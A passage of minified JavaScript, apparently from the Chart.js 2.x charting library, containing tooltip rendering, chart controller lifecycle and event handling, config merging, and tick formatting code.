this.defaults.hasOwnProperty(t)?q.merge({},[V.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=q.extend(this.defaults[t],e))},addScalesToLayout:function(e){q.each(e.scales,function(t){t.fullWidth=t.options.fullWidth,t.position=t.options.position,t.weight=t.options.weight,me.addBox(e,t)})}},Fe=q.valueOrDefault,Ve=q.rtl.getRtlAdapter;V._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:q.noop,title:function(t,e){var a="",i=e.labels,n=i?i.length:0;if(0<t.length){var o=t[0];o.label?a=o.label:o.xLabel?a=o.xLabel:0<n&&o.index<n&&(a=i[o.index])}return a},afterTitle:q.noop,beforeBody:q.noop,beforeLabel:q.noop,label:function(t,e){var a=e.datasets[t.datasetIndex].label||"";return a&&(a+=": "),q.isNullOrUndef(t.value)?a+=t.yLabel:a+=t.value,a},labelColor:function(t,e){var a=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:a.borderColor,backgroundColor:a.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:q.noop,afterBody:q.noop,beforeFooter:q.noop,footer:q.noop,afterFooter:q.noop}}});var ze={average:function(t){if(!t.length)return!1;var e,a,i=0,n=0,o=0;for(e=0,a=t.length;e<a;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();i+=s.x,n+=s.y,++o}}return{x:i/o,y:n/o}},nearest:function(t,e){var a,i,n,o=e.x,r=e.y,s=Number.POSITIVE_INFINITY;for(a=0,i=t.length;a<i;++a){var l=t[a];if(l&&l.hasValue()){var d=l.getCenterPoint(),c=q.distanceBetweenPoints(e,d);c<s&&(s=c,n=l)}}if(n){var h=n.tooltipPosition();o=h.x,r=h.y}return{x:o,y:r}}};function je(t,e){return e&&(q.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function He(t){return("string"==typeof t||t instanceof String)&&-1<t.indexOf("\n")?t.split("\n"):t}function We(t){var e=V.global;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,rtl:t.rtl,textDirection:t.textDirection,bodyFontColor:t.bodyFontColor,_bodyFontFamily:Fe(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:Fe(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:Fe(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:Fe(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:Fe(t.titleFontStyle,e.defaultFontStyle),titleFontSize:Fe(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:Fe(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:Fe(t.footerFontStyle,e.defaultFontStyle),footerFontSize:Fe(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}function qe(t,e){var a=t._chart.ctx,i=2*e.yPadding,n=0,o=e.body,r=o.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);r+=e.beforeBody.length+e.afterBody.length;var s=e.title.length,l=e.footer.length,d=e.titleFontSize,c=e.bodyFontSize,h=e.footerFontSize;i+=s*d,i+=s?(s-1)*e.titleSpacing:0,i+=s?e.titleMarginBottom:0,i+=r*c,i+=r?(r-1)*e.bodySpacing:0,i+=l?e.footerMarginTop:0,i+=l*h,i+=l?(l-1)*e.footerSpacing:0;function u(t){n=Math.max(n,a.measureText(t).width+f)}var f=0;return a.font=q.fontString(d,e._titleFontStyle,e._titleFontFamily),q.each(e.title,u),a.font=q.fontString(c,e._bodyFontStyle,e._bodyFontFamily),q.each(e.beforeBody.concat(e.afterBody),u),f=e.displayColors?c+2:0,q.each(o,function(t){q.each(t.before,u),q.each(t.lines,u),q.each(t.after,u)}),f=0,a.font=q.fontString(h,e._footerFontStyle,e._footerFontFamily),q.each(e.footer,u),{width:n+=2*e.xPadding,height:i}}function Ue(t,e){return"center"===e?t.x+t.width/2:"right"===e?t.x+t.width-t.xPadding:t.x+t.xPadding}function Ye(t){return je([],He(t))}var Ge=Q.extend({initialize:function(){this._model=We(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),a=t.title.apply(this,arguments),i=t.afterTitle.apply(this,arguments),n=[];return n=je(n,He(e)),n=je(n,He(a)),n=je(n,He(i))},getBeforeBody:function(){return Ye(this._options.callbacks.beforeBody.apply(this,arguments))},getBody:function(t,a){var i=this,n=i._options.callbacks,o=[];return q.each(t,function(t){var e={before:[],lines:[],after:[]};je(e.before,He(n.beforeLabel.call(i,t,a))),je(e.lines,n.label.call(i,t,a)),je(e.after,He(n.afterLabel.call(i,t,a))),o.push(e)}),o},getAfterBody:function(){return Ye(this._options.callbacks.afterBody.apply(this,arguments))},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),a=t.footer.apply(this,arguments),i=t.afterFooter.apply(this,arguments),n=[];return n=je(n,He(e)),n=je(n,He(a)),n=je(n,He(i))},update:function(t){var e,a,i,n,o,r,s,l,d,c,h=this,u=h._options,f=h._model,p=h._model=We(u),g=h._active,m=h._data,v={xAlign:f.xAlign,yAlign:f.yAlign},b={x:f.x,y:f.y},y={width:f.width,height:f.height},x={x:f.caretX,y:f.caretY};if(g.length){p.opacity=1;var w=[],_=[];x=ze[u.position].call(h,g,h._eventPosition);var k=[];for(e=0,a=g.length;e<a;++e)k.push((i=g[e],c=d=l=o=n=void 0,n=i._xScale,o=i._yScale||i._scale,r=i._index,s=i._datasetIndex,l=i._chart.getDatasetMeta(s).controller,d=l._getIndexScale(),c=l._getValueScale(),{xLabel:n?n.getLabelForIndex(r,s):"",yLabel:o?o.getLabelForIndex(r,s):"",label:d?""+d.getLabelForIndex(r,s):"",value:c?""+c.getLabelForIndex(r,s):"",index:r,datasetIndex:s,x:i._model.x,y:i._model.y}));u.filter&&(k=k.filter(function(t){return u.filter(t,m)})),u.itemSort&&(k=k.sort(function(t,e){return u.itemSort(t,e,m)})),q.each(k,function(t){w.push(u.callbacks.labelColor.call(h,t,h._chart)),_.push(u.callbacks.labelTextColor.call(h,t,h._chart))}),p.title=h.getTitle(k,m),p.beforeBody=h.getBeforeBody(k,m),p.body=h.getBody(k,m),p.afterBody=h.getAfterBody(k,m),p.footer=h.getFooter(k,m),p.x=x.x,p.y=x.y,p.caretPadding=u.caretPadding,p.labelColors=w,p.labelTextColors=_,p.dataPoints=k,b=function(t,e,a,i){var n=t.x,o=t.y,r=t.caretSize,s=t.caretPadding,l=t.cornerRadius,d=a.xAlign,c=a.yAlign,h=r+s,u=l+s;return"right"===d?n-=e.width:"center"===d&&((n-=e.width/2)+e.width>i.width&&(n=i.width-e.width),n<0&&(n=0)),"top"===c?o+=h:o-="bottom"===c?e.height+h:e.height/2,"center"===c?"left"===d?n+=h:"right"===d&&(n-=h):"left"===d?n-=u:"right"===d&&(n+=u),{x:n,y:o}}(p,y=qe(this,p),v=function(t,e){var a,i,n,o,r,s=t._model,l=t._chart,d=t._chart.chartArea,c="center",h="center";s.y<e.height?h="top":s.y>l.height-e.height&&(h="bottom");var u=(d.left+d.right)/2,f=(d.top+d.bottom)/2;i="center"===h?(a=function(t){return t<=u},function(t){return u<t}):(a=function(t){return t<=e.width/2},function(t){return t>=l.width-e.width/2}),n=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},o=function(t){return t-e.width-s.caretSize-s.caretPadding<0},r=function(t){return t<=f?"top":"bottom"},a(s.x)?(c="left",n(s.x)&&(c="center",h=r(s.y))):i(s.x)&&(c="right",o(s.x)&&(c="center",h=r(s.y)));var p=t._options;return{xAlign:p.xAlign?p.xAlign:c,yAlign:p.yAlign?p.yAlign:h}}(this,y),h._chart)}else p.opacity=0;return p.xAlign=v.xAlign,p.yAlign=v.yAlign,p.x=b.x,p.y=b.y,p.width=y.width,p.height=y.height,p.caretX=x.x,p.caretY=x.y,h._model=p,t&&u.custom&&u.custom.call(h,p),h},drawCaret:function(t,e){var a=this._chart.ctx,i=this._view,n=this.getCaretPosition(t,e,i);a.lineTo(n.x1,n.y1),a.lineTo(n.x2,n.y2),a.lineTo(n.x3,n.y3)},getCaretPosition:function(t,e,a){var i,n,o,r,s,l,d=a.caretSize,c=a.cornerRadius,h=a.xAlign,u=a.yAlign,f=t.x,p=t.y,g=e.width,m=e.height;if("center"===u)s=p+m/2,l="left"===h?(n=(i=f)-d,o=i,r=s+d,s-d):(n=(i=f+g)+d,o=i,r=s-d,s+d);else if(o=(i="left"===h?(n=f+c+d)-d:"right"===h?(n=f+g-c-d)-d:(n=a.caretX)-d,n+d),"top"===u)s=(r=p)-d,l=r;else{s=(r=p+m)+d,l=r;var v=o;o=i,i=v}return{x1:i,x2:n,x3:o,y1:r,y2:s,y3:l}},drawTitle:function(t,e,a){var i,n,o,r=e.title,s=r.length;if(s){var l=Ve(e.rtl,e.x,e.width);for(t.x=Ue(e,e._titleAlign),a.textAlign=l.textAlign(e._titleAlign),a.textBaseline="middle",i=e.titleFontSize,n=e.titleSpacing,a.fillStyle=e.titleFontColor,a.font=q.fontString(i,e._titleFontStyle,e._titleFontFamily),o=0;o<s;++o)a.fillText(r[o],l.x(t.x),t.y+i/2),t.y+=i+n,o+1===s&&(t.y+=e.titleMarginBottom-n)}},drawBody:function(e,t,a){function i(t){a.fillText(t,y.x(e.x+v),e.y+u/2),e.y+=u+f}var n,o,r,s,l,d,c,h,u=t.bodyFontSize,f=t.bodySpacing,p=t._bodyAlign,g=t.body,m=t.displayColors,v=0,b=m?Ue(t,"left"):0,y=Ve(t.rtl,t.x,t.width),x=y.textAlign(p);for(a.textAlign=p,a.textBaseline="middle",a.font=q.fontString(u,t._bodyFontStyle,t._bodyFontFamily),e.x=Ue(t,x),a.fillStyle=t.bodyFontColor,q.each(t.beforeBody,i),v=m&&"right"!==x?"center"===p?u/2+1:u+2:0,l=0,c=g.length;l<c;++l){for(n=g[l],o=t.labelTextColors[l],r=t.labelColors[l],a.fillStyle=o,q.each(n.before,i),d=0,h=(s=n.lines).length;d<h;++d){if(m){var w=y.x(b);a.fillStyle=t.legendColorBackground,a.fillRect(y.leftForLtr(w,u),e.y,u,u),a.lineWidth=1,a.strokeStyle=r.borderColor,a.strokeRect(y.leftForLtr(w,u),e.y,u,u),a.fillStyle=r.backgroundColor,a.fillRect(y.leftForLtr(y.xPlus(w,1),u-2),e.y+1,u-2,u-2),a.fillStyle=o}i(s[d])}q.each(n.after,i)}v=0,q.each(t.afterBody,i),e.y-=f},drawFooter:function(t,e,a){var i,n,o=e.footer,r=o.length;if(r){var s=Ve(e.rtl,e.x,e.width);for(t.x=Ue(e,e._footerAlign),t.y+=e.footerMarginTop,a.textAlign=s.textAlign(e._footerAlign),a.textBaseline="middle",i=e.footerFontSize,a.fillStyle=e.footerFontColor,a.font=q.fontString(i,e._footerFontStyle,e._footerFontFamily),n=0;n<r;++n)a.fillText(o[n],s.x(t.x),t.y+i/2),t.y+=i+e.footerSpacing}},drawBackground:function(t,e,a,i){a.fillStyle=e.backgroundColor,a.strokeStyle=e.borderColor,a.lineWidth=e.borderWidth;var n=e.xAlign,o=e.yAlign,r=t.x,s=t.y,l=i.width,d=i.height,c=e.cornerRadius;a.beginPath(),a.moveTo(r+c,s),"top"===o&&this.drawCaret(t,i),a.lineTo(r+l-c,s),a.quadraticCurveTo(r+l,s,r+l,s+c),"center"===o&&"right"===n&&this.drawCaret(t,i),a.lineTo(r+l,s+d-c),a.quadraticCurveTo(r+l,s+d,r+l-c,s+d),"bottom"===o&&this.drawCaret(t,i),a.lineTo(r+c,s+d),a.quadraticCurveTo(r,s+d,r,s+d-c),"center"===o&&"left"===n&&this.drawCaret(t,i),a.lineTo(r,s+c),a.quadraticCurveTo(r,s,r+c,s),a.closePath(),a.fill(),0<e.borderWidth&&a.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var a={width:e.width,height:e.height},i={x:e.x,y:e.y},n=Math.abs(e.opacity<.001)?0:e.opacity,o=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&o&&(t.save(),t.globalAlpha=n,this.drawBackground(i,e,t,a),i.y+=e.yPadding,q.rtl.overrideTextDirection(t,e.textDirection),this.drawTitle(i,e,t),this.drawBody(i,e,t),this.drawFooter(i,e,t),q.rtl.restoreTextDirection(t,e.textDirection),t.restore())}},handleEvent:function(t){var e,a=this,i=a._options;return a._lastActive=a._lastActive||[],"mouseout"===t.type?a._active=[]:(a._active=a._chart.getElementsAtEventForMode(t,i.mode,i),i.reverse&&a._active.reverse()),(e=!q.arrayEquals(a._active,a._lastActive))&&(a._lastActive=a._active,(i.enabled||i.custom)&&(a._eventPosition={x:t.x,y:t.y},a.update(!0),a.pivot())),e}}),Ke=ze,Xe=Ge;Xe.positioners=Ke;var $e=q.valueOrDefault;function Qe(){return q.merge({},[].slice.call(arguments),{merger:function(t,e,a,i){if("xAxes"===t||"yAxes"===t){var n,o,r,s=a[t].length;for(e[t]||(e[t]=[]),n=0;n<s;++n)r=a[t][n],o=$e(r.type,"xAxes"===t?"category":"linear"),n>=e[t].length&&e[t].push({}),!e[t][n].type||r.type&&r.type!==e[t][n].type?q.merge(e[t][n],[Ne.getScaleDefaults(o),r]):q.merge(e[t][n],r)}else q._merger(t,e,a,i)}})}function Je(){return q.merge({},[].slice.call(arguments),{merger:function(t,e,a,i){var n=e[t]||{},o=a[t];"scales"===t?e[t]=Qe(n,o):"scale"===t?e[t]=q.merge(n,[Ne.getScaleDefaults(o.type),o]):q._merger(t,e,a,i)}})}function Ze(t,e,a){for(var i,n=function(t){return t.id===i};i=e+a++,0<=q.findIndex(t,n););return i}function ta(t){return"top"===t||"bottom"===t}function ea(a,i){return function(t,e){return t[a]===e[a]?t[i]-e[i]:t[a]-e[a]}}V._set("global",{elements:{},events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,maintainAspectRatio:!0,responsive:!0,responsiveAnimationDuration:0});function aa(t,e){return this.construct(t,e),this}q.extend(aa.prototype,{construct:function(t,e){var a=this;e=function(t){var e=(t=t||{}).data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=Je(V.global,V[t.type],t.options||{}),t}(e);var i=Re.acquireContext(t,e),n=i&&i.canvas,o=n&&n.height,r=n&&n.width;a.id=q.uid(),a.ctx=i,a.canvas=n,a.config=e,a.width=r,a.height=o,a.aspectRatio=o?r/o:null,a.options=e.options,a._bufferedRender=!1,a._layers=[],(a.chart=a).controller=a,aa.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),i&&n?(a.initialize(),a.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return Be.notify(t,"beforeInit"),q.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.initToolTip(),Be.notify(t,"afterInit"),t},clear:function(){return q.canvas.clear(this),this},stop:function(){return tt.cancelAnimation(this),this},resize:function(t){var e=this,a=e.options,i=e.canvas,n=a.maintainAspectRatio&&e.aspectRatio||null,o=Math.max(0,Math.floor(q.getMaximumWidth(i))),r=Math.max(0,Math.floor(n?o/n:q.getMaximumHeight(i)));if((e.width!==o||e.height!==r)&&(i.width=e.width=o,i.height=e.height=r,i.style.width=o+"px",i.style.height=r+"px",q.retinaScale(e,a.devicePixelRatio),!t)){var s={width:o,height:r};Be.notify(e,"resize",[s]),a.onResize&&a.onResize(e,s),e.stop(),e.update({duration:a.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var t=this.options,a=t.scales||{},e=t.scale;q.each(a.xAxes,function(t,e){t.id||(t.id=Ze(a.xAxes,"x-axis-",e))}),q.each(a.yAxes,function(t,e){t.id||(t.id=Ze(a.yAxes,"y-axis-",e))}),e&&(e.id=e.id||"scale")},buildOrUpdateScales:function(){var r=this,t=r.options,s=r.scales||{},e=[],l=Object.keys(s).reduce(function(t,e){return t[e]=!1,t},{});t.scales&&(e=e.concat((t.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(t.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),t.scale&&e.push({options:t.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),q.each(e,function(t){var e=t.options,a=e.id,i=$e(e.type,t.dtype);ta(e.position)!==ta(t.dposition)&&(e.position=t.dposition),l[a]=!0;var n=null;if(a in s&&s[a].type===i)(n=s[a]).options=e,n.ctx=r.ctx,n.chart=r;else{var o=Ne.getScaleConstructor(i);if(!o)return;n=new o({id:a,type:i,options:e,ctx:r.ctx,chart:r}),s[n.id]=n}n.mergeTicksOptions(),t.isDefault&&(r.scale=n)}),q.each(l,function(t,e){t||delete s[e]}),r.scales=s,Ne.addScalesToLayout(this)},buildOrUpdateControllers:function(){var t,e,a=this,i=[],n=a.data.datasets;for(t=0,e=n.length;t<e;t++){var o=n[t],r=a.getDatasetMeta(t),s=o.type||a.config.type;if(r.type&&r.type!==s&&(a.destroyDatasetMeta(t),r=a.getDatasetMeta(t)),r.type=s,r.order=o.order||0,r.index=t,r.controller)r.controller.updateIndex(t),r.controller.linkScales();else{var l=Jt[r.type];if(void 0===l)throw new Error('"'+r.type+'" is not a chart type.');r.controller=new l(a,t),i.push(r.controller)}}return i},resetElements:function(){var a=this;q.each(a.data.datasets,function(t,e){a.getDatasetMeta(e).controller.reset()},a)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t){var e,a,i=this;if(t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]}),function(e){var t=e.options;q.each(e.scales,function(t){me.removeBox(e,t)}),t=Je(V.global,V[e.config.type],t),e.options=e.config.options=t,e.ensureScalesHaveIDs(),e.buildOrUpdateScales(),e.tooltip._options=t.tooltips,e.tooltip.initialize()}(i),Be._invalidate(i),!1!==Be.notify(i,"beforeUpdate")){i.tooltip._data=i.data;var n=i.buildOrUpdateControllers();for(e=0,a=i.data.datasets.length;e<a;e++)i.getDatasetMeta(e).controller.buildOrUpdateElements();i.updateLayout(),i.options.animation&&i.options.animation.duration&&q.each(n,function(t){t.reset()}),i.updateDatasets(),i.tooltip.initialize(),i.lastActive=[],Be.notify(i,"afterUpdate"),i._layers.sort(ea("z","_idx")),i._bufferedRender?i._bufferedRequest={duration:t.duration,easing:t.easing,lazy:t.lazy}:i.render(t)}},updateLayout:function(){var e=this;!1!==Be.notify(e,"beforeLayout")&&(me.update(this,this.width,this.height),e._layers=[],q.each(e.boxes,function(t){t._configure&&t._configure(),e._layers.push.apply(e._layers,t._layers())},e),e._layers.forEach(function(t,e){t._idx=e}),Be.notify(e,"afterScaleUpdate"),Be.notify(e,"afterLayout"))},updateDatasets:function(){if(!1!==Be.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);Be.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),a={meta:e,index:t};!1!==Be.notify(this,"beforeDatasetUpdate",[a])&&(e.controller._update(),Be.notify(this,"afterDatasetUpdate",[a]))},render:function(t){var e=this;t&&"object"==typeof t||(t={duration:t,lazy:arguments[1]});var a=e.options.animation,i=$e(t.duration,a&&a.duration),n=t.lazy;if(!1!==Be.notify(e,"beforeRender")){var o=function(t){Be.notify(e,"afterRender"),q.callback(a&&a.onComplete,[t],e)};if(a&&i){var r=new Z({numSteps:i/16.66,easing:t.easing||a.easing,render:function(t,e){var a=q.easing.effects[e.easing],i=e.currentStep,n=i/e.numSteps;t.draw(a(n),n,i)},onAnimationProgress:a.onProgress,onAnimationComplete:o});tt.addAnimation(e,r,i,n)}else e.draw(),o(new Z({numSteps:0,chart:e}));return e}},draw:function(t){var e,a,i=this;if(i.clear(),q.isNullOrUndef(t)&&(t=1),i.transition(t),!(i.width<=0||i.height<=0)&&!1!==Be.notify(i,"beforeDraw",[t])){for(a=i._layers,e=0;e<a.length&&a[e].z<=0;++e)a[e].draw(i.chartArea);for(i.drawDatasets(t);e<a.length;++e)a[e].draw(i.chartArea);i._drawTooltip(t),Be.notify(i,"afterDraw",[t])}},transition:function(t){for(var e=0,a=(this.data.datasets||[]).length;e<a;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},_getSortedDatasetMetas:function(t){var e,a,i=[];for(e=0,a=(this.data.datasets||[]).length;e<a;++e)t&&!this.isDatasetVisible(e)||i.push(this.getDatasetMeta(e));return i.sort(ea("order","index")),i},_getSortedVisibleDatasetMetas:function(){return this._getSortedDatasetMetas(!0)},drawDatasets:function(t){var e,a;if(!1!==Be.notify(this,"beforeDatasetsDraw",[t])){for(a=(e=this._getSortedVisibleDatasetMetas()).length-1;0<=a;--a)this.drawDataset(e[a],t);Be.notify(this,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var a={meta:t,index:t.index,easingValue:e};!1!==Be.notify(this,"beforeDatasetDraw",[a])&&(t.controller.draw(e),Be.notify(this,"afterDatasetDraw",[a]))},_drawTooltip:function(t){var e=this.tooltip,a={tooltip:e,easingValue:t};!1!==Be.notify(this,"beforeTooltipDraw",[a])&&(e.draw(),Be.notify(this,"afterTooltipDraw",[a]))},getElementAtEvent:function(t){return oe.modes.single(this,t)},getElementsAtEvent:function(t){return oe.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return oe.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,a){var i=oe.modes[e];return"function"==typeof i?i(this,t,a):[]},getDatasetAtEvent:function(t){return oe.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var a=e._meta[this.id];return a=a||(e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:e.order||0,index:t})},getVisibleDatasetCount:function(){for(var t=0,e=0,a=this.data.datasets.length;e<a;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,a=this.data.datasets[t],i=a._meta&&a._meta[e];i&&(i.controller.destroy(),delete a._meta[e])},destroy:function(){var t,e,a=this,i=a.canvas;for(a.stop(),t=0,e=a.data.datasets.length;t<e;++t)a.destroyDatasetMeta(t);i&&(a.unbindEvents(),q.canvas.clear(a),Re.releaseContext(a.ctx),a.canvas=null,a.ctx=null),Be.notify(a,"destroy"),delete aa.instances[a.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new Xe({_chart:t,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t)},bindEvents:function(){var e=this,a=e._listeners={},i=function(){e.eventHandler.apply(e,arguments)};q.each(e.options.events,function(t){Re.addEventListener(e,t,i),a[t]=i}),e.options.responsive&&(i=function(){e.resize()},Re.addEventListener(e,"resize",i),a.resize=i)},unbindEvents:function(){var a=this,t=a._listeners;t&&(delete a._listeners,q.each(t,function(t,e){Re.removeEventListener(a,e,t)}))},updateHoverStyle:function(t,e,a){var i,n,o,r=a?"set":"remove";for(n=0,o=t.length;n<o;++n)(i=t[n])&&this.getDatasetMeta(i._datasetIndex).controller[r+"HoverStyle"](i);"dataset"===e&&this.getDatasetMeta(t[0]._datasetIndex).controller["_"+r+"DatasetHoverStyle"]()},eventHandler:function(t){var e=this,a=e.tooltip;if(!1!==Be.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);a&&(i=a._start?a.handleEvent(t):i|a.handleEvent(t)),Be.notify(e,"afterEvent",[t]);var n=e._bufferedRequest;return n?e.render(n):i&&!e.animating&&(e.stop(),e.render({duration:e.options.hover.animationDuration,lazy:!0})),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,a=this,i=a.options||{},n=i.hover;return a.lastActive=a.lastActive||[],"mouseout"===t.type?a.active=[]:a.active=a.getElementsAtEventForMode(t,n.mode,n),q.callback(i.onHover||i.hover.onHover,[t.native,a.active],a),"mouseup"!==t.type&&"click"!==t.type||i.onClick&&i.onClick.call(a,t.native,a.active),a.lastActive.length&&a.updateHoverStyle(a.lastActive,n.mode,!1),a.active.length&&n.mode&&a.updateHoverStyle(a.active,n.mode,!0),e=!q.arrayEquals(a.active,a.lastActive),a.lastActive=a.active,e}}),aa.instances={};var ia=aa;(aa.Controller=aa).types={},q.configMerge=Je,q.scaleMerge=Qe;function na(){throw new Error("This method is not implemented: either no adapter can be found or an incomplete integration was provided.")}function oa(t){this.options=t||{}}q.extend(oa.prototype,{formats:na,parse:na,format:na,add:na,diff:na,startOf:na,endOf:na,_create:function(t){return t}}),oa.override=function(t){q.extend(oa.prototype,t)};var ra={_date:oa},sa={formatters:{values:function(t){return q.isArray(t)?t:""+t},linear:function(t,e,a){var i=3<a.length?a[2]-a[1]:a[1]-a[0];1<Math.abs(i)&&t!==Math.floor(t)&&(i=t-Math.floor(t));var n=q.log10(Math.abs(i)),o="";if(0!==t)if(Math.max(Math.abs(a[0]),Math.abs(a[a.length-1]))<1e-4){var r=q.log10(Math.abs(t)),s=Math.floor(r)-Math.floor(n);s=Math.max(Math.min(s,20),0),o=t.toExponential(s)}else{var l=-1*Math.floor(n);l=Math.max(Math.min(l,20),0),o=t.toFixed(l)}else o="0";return o},logarithmic:function(t,e,a){var i=t/Math.pow(10,Math.floor(q.log10(t)));return 0===t?"0":1==i||2==i||5==i||0===e||e===a.length-1?t.toExponential():""}}},la=q.isArray,da=q.isNullOrUndef,ca=q.valueOrDefault,ha=q.valueAtIndexOrDefault;function ua(t,e,a){var i,n=t.getTicks().length,o=Math.min(e,n-1),r=t.getPixelForTick(o),s=t._startPixel,l=t._endPixel;if(!(a&&(i=1===n?Math.max(r-s,l-r):0===e?(t.getPixelForTick(1)-r)/2:(r-t.getPixelForTick(o-1))/2,(r+=o<e?i:-i)<s-1e-6||l+1e-6<r)))return r}function fa(t,e,a,i){var n,o,r,s,l,d,c,h,u,f,p,g,m,v=a.length,b=[],y=[],x=[];for(n=0;n<v;++n){if(s=a[n].label,l=a[n].major?e.major:e.minor,t.font=d=l.string,c=i[d]=i[d]||{data:{},gc:[]},h=l.lineHeight,u=f=0,da(s)||la(s)){if(la(s))for(o=0,r=s.length;o<r;++o)p=s[o],da(p)||la(p)||(u=q.measureText(t,c.data,c.gc,u,p),f+=h)}else u=q.measureText(t,c.data,c.gc,u,s),f=h;b.push(u),y.push(f),x.push(h/2)}function w(t){return{width:b[t]||0,height:y[t]||0,offset:x[t]||0}}return function(t,n){q.each(t,function(t){var e,a=t.gc,i=a.length/2;if(n<i){for(e=0;e<i;++e)delete t.data[a[e]];a.splice(0,i)}})}(i,v),g=b.indexOf(Math.max.apply(null,b)),m=y.indexOf(Math.max.apply(null,y)),{first:w(0),last:w(v-1),widest:w(g),highest:w(m)}}function pa(t){return t.drawTicks?t.tickMarkLength:0}function ga(t){var e,a;return t.display?(e=q.options._parseFont(t),a=q.options.toPadding(t.padding),e.lineHeight+a.height):0}function ma(t,e){return q.extend(q.options._parseFont({fontFamily:ca(e.fontFamily,t.fontFamily),fontSize:ca(e.fontSize,t.fontSize),fontStyle:ca(e.fontStyle,t.fontStyle),lineHeight:ca(e.lineHeight,t.lineHeight)}),{color:q.options.resolve([e.fontColor,t.fontColor,V.global.defaultFontColor])})}function va(t){var e=ma(t,t.minor);return{minor:e,major:t.major.enabled?ma(t,t.major):e}}function ba(t){var e,a,i,n=[];for(a=0,i=t.length;a<i;++a)void 0!==(e=t[a])._index&&n.push(e);return n}function ya(t,e,a,i){var n,o,r,s,l=function(t){var e,a,i=t.length;if(i<2)return!1;for(a=t[0],e=1;e<i;++e)if(t[e]-t[e-1]!==a)return!1;return a}(t),d=(e.length-1)/i;if(!l)return Math.max(d,1);for(r=0,s=(n=q.math._factorize(l)).length-1;r<s;r++)if(d<(o=n[r]))return o;return Math.max(d,1)}function xa(t,e,a,i){var n,o,r,s,l=ca(a,0),d=Math.min(ca(i,t.length),t.length),c=0;for(e=Math.ceil(e),i&&(e=(n=i-a)/Math.floor(n/e)),s=l;s<0;)c++,s=Math.round(l+c*e);for(o=Math.max(l,0);o<d;o++)r=t[o],o===s?(r._index=o,c++,s=Math.round(l+c*e)):delete 